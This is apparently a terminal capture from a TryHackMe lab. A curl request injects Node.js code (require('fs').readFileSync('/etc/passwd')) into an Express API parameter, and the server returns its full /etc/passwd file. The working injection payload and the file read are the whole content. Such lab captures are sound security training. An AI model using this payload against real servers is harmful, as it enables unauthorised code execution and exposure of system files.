 deep@myubuntu:~/Documents/platforms/tryhackme$ curl -D - -XPOST "http://10.10.61.92/api/items?cmd=require('fs').readFileSync('/etc/passwd')" --data "cmd=hello"
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 24 May 2021 01:26:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1575
Connection: keep-alive
X-Powered-By: Express
ETag: W/"627-YkatJs3JMDPq/WovvcxyQ0hltGU"
vulnerability_exploited root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
user:x:1000:1000:user:/home/user:/bin/bash
v0id:x:1001:1001:,,,:/home/v0id:/bin/bash